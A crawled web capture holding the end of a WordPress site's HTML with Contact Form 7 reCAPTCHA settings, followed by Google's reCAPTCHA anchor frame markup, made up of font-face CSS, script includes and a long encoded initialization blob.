    "sitekey": "6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&co=aHR0cHM6Ly90b21vZWRhLWthaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7tyty6id6sxh
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YoPdlTYcWoJs4clKMU0IHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YoPdlTYcWoJs4clKMU0IHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YoPdlTYcWoJs4clKMU0IHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrB8fsOVU8K0YAzDtAIpw7ZGw47DnMK1HMO6SRctw7fCsGldw4XDuMO0wrHCinklaR3CkMKgw4JaEHhrP8KRGjl9w5h/wqA3Q13Dm8OtHcO3wp9jw7VUwrE7w4lEwrcDw7fCs2bCgnsuE8OeGxcLTcOSJcOdDxHCgTwlMGN9Oxo7BcKKwo1kw6AuwoHDksOwC8K7KMO/w5TCmcOJSmDDkMKPw4fDoB4qwrBow7/Cu8KBCMKwAMOWMRZqwohUS8OpLmEHwrzDiibDqlZtwqR+PDbDvsKHNVVxHBPDusOiwocrCsKIw4/CiMOrw6jDkxMNSH3CnMKdwrzDgVAbwrfDvsOnwpUDwrvDvMKbwpLCs8K8cQouwrLCvHXDpl4FwqXCmcKXwrUhMsKXw654PcKOwpcCLsKLwo/CkcKyeMOBC8Kww4fCiX7Dv8KTw5M5ecOfO8KLYsOMw4rCicONGcOnfRbDrgkIw6BRw7HDjMOlNcOcNMO9NsOsEW8Iex3CqRbCvcKbGT57w7kxw5fDuGdjOzzCoAV4WMO/[base64]/DhXsDwrrDgMOZY8Oxw5zCgUfDmcOBw5/DsMKQGMOgwrXDsSZLw7RiDcKXw5fDiVp8fX3DpQVTw7/Co8KmYsOlw6HDjcKOGMKEw4BvXMOKfsKkMcK+PnIwwrN3wq9uwrFSwofDlltmwqhBQ2DCmlwYwoDDhMOELhIBb1hNRzLDssOEwq3DshRMw7cwIARtElxWwq0tbXY2MXMxFF/Crxpdw7nDpS7CucK7w6zCsmJrAFsmwoDDu1HCusO7w5ZDw6JNw5vDq8KUwpMYbBzCl8Kxwpw7wpRiwo7CrcKWw6bDlHFHSRRuw7x9L24xYxfDu8K+woZmVWdDbVcvwoTCuFDDp1LDmC7CqBjDrcKpTjgbw5XDqjNgw6HCm8O/NivDi8OsZsKvwoJiRMKsw6R7JgDDoFTDk2LDhGZZwq1xw54lQcKhw4MBwo5RFiFGw6XCkR3DnFU9w5h5dAnCscKPYgoXwq0ibsOuUsOuwr7Dp8KNd3JywoURwpIcF8OJw4YjOMKxw4hrdMKBwrNtecOGwo4PG8KiLMOZGsKpN8ODacOiAz/CpMK8w5phwqHDtBvCsH3ClsKAwrUJdXUFM1fClsOawp7DmD3CmMKnbMK7NTUMY8KEwoNQJcOTwo0IZsO1woVPc8O1KsO6w7sxPcKZIsOQwqPCiU1yw4gIWV3Dp0PCsMKTwq/[base64]/UcKKwoo/w6DDhMOzew7Duj7DkUjDrsOMFT7CrsOuw47Dr3nCpcODwrvDk0wMw6XCt8OOCS9UwooEw7stKDnDh3FWEsOwwr5Mwr/DhCRawrsFXcOgZsKTwpTCt8OOwqDCs30Iwr1Sw7/Ci8O7wp/[base64]/DjwPDq8KDw5bDvcOtfsOEwr3CgcOjwoHCkDB/woIsaMO8woZhw6htw7nDq8OzMmDCjUjCsydYwpYjAsONwpnDgMKCesODw7XCvsKcw6xpGDDCisKSwobCssOfQ1fDvlFdwrPDoyEEw57Ci23ClmBCOnxQRMO2EEd8VmLCs27CrcOWwrLCjcO+KRXCm1PCkCo9FQTCssOUw5F1w6JfwpZVwq5sSDrDmn/DtsO0CMORK8KVSjorwr/CnHMvw63CrXLChsOhFcOofi3CosKCw6zDnMOVw4oJw4XCp8OkwoTCm3xJwrdwGlTDg8K7w5vCmcKmWTEAAQUUwp83QMKmwql6DcO4wpjDjcOQwpDDqMKjw79Jw5jDhcOSw49Hwo50wo/Cpw8KesKBbWN7wo7DmMOkwohIw6xVw7LDiy4uaMKHLsOwGG4CMV1aKlc/[base64]/DtcOiAS9RFlM7X8OiAVEiw7pFL8Ogw5XCmFBPD2LCnxbCiCwkbcKcwrlic2IHTzTCr8KPw547BsKMVcOWSxtUw4h4wq/CuwPCusKGw7vDt8KBwp/DowkcwrjClRQswp/DjcKIWsKWw7LCpcKaLlTDisOeVcK3GcOew4pZecOEUGzDl8KHMwTDicOdwoXDuMOYasK9w57DtAPCkcOZdsO+wos1B37Dg8OoCMK+wq5dwqk6w4kZVsOoSHctwoV/w50GFsOiw5/DtXEIXsO0RA5lwp7Ds8OKwrU0w4oZwrsfwp7DpcKdT8OWVsOTwo9zwp/CoFPCscO/[base64]/CssKyS8OQw7nDj8K9wrvDqgYJN8Ocw5HDucOgw68ZOwYqRcOXwprDtBlUw6tnw47CrEp8w73DmkPChcKpw5vDrcOAw5jCscKgZ8ORBcKFQ8OOw55swpRiw45lw6/Cs8OFw453JsKnbGnCmnvCg0bDv8KFw4HDulLCosKkLSx/eyfCpSLDgsOuJ8Ombn3Dv8KcFmklcMO7WXPCmsK/EcObw4tLPFEVw7/[base64]/[base64]/Dj1N9wrxywq3DhiYiworDo0pRwp/[base64]/ClhvDscKQfmjCsikYJMO7woFfw4/ChMKQZyvDvRA0GMKPKMKlPV8zw7kJQcOWZMOMc8Oyw7xDw71iG8ORw4YKeVR8wpQtV8OwwoVNw69uw4zCrWBOPMOTwp8qwpURw6/ChsOcwqDCssO6ZcK1ZjsFwrBra8Khw7/CpRrCq8OywoXDo8K/UyTDvDzDucKjVMOkDW01EVoZw47DjsO7w5cnwqk/w74Uw5FpAGNeG0skwrPCojVFJsO3woPCgsKTUx7Dg8K3fGMzwqRnKMOcwpDDlsO4wrhxGH87wo5pK8KZIWjCn8Klw5V2w4nDisOUXsOlM8OhZ8OwJcK7w6bDtsKhwqHDng3DvsOKT8ORwqMhGVPDhAPCjcKiw4/CoMKHwoHCmGbCm8KtwpApTcKeXMKVUCYew5Nfwp4xZns5KsObAj/DkzPDscOVbgfDkjrCjlgXNsOdwq7CnsO7w5VDw7hOw7VxX8O2acKYTMKTwpQpdMK4wosQLQ/[base64]/[base64]/[base64]/w6gCAD7CiDLDr3pVEcOdw7fDmRxiw4PCp8ONZ1UdwpvCrMO9alLConcUw4BcRcKDccKYwpLDuVzDrMOwwqfCpsK/[base64]/CqsOUEmonw6XDqcK